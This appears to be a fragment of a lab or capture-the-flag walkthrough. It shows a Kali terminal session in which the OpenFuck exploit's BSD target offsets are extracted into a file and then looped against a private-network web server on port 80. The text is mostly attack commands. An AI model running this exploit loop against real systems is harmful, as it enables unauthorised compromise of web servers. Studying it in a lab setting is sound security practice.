 root@kali:~/tools/openfuck# ./OpenFuck | grep BSD | cut -d " " -f 1 >> bsd.txt
root@kali:~/tools/openfuck# for i in $(cat bsd.txt); do echo $i; done
0x18
0x19
0x1a
0x1b
0x1c
0x1d
0x1e
0x1f
0x20
0x21
0x22
0x23
0x24
0x25
0x26
0x27
0x28
0x29
0x2a
0x2b
0x2c
0x2d
0x2e
0x2f
0x30
0x31
0x32
root@kali:~/tools/openfuck# for i in $(cat bsd.txt); do ./OpenFuck $i 192.168.32.233 80; done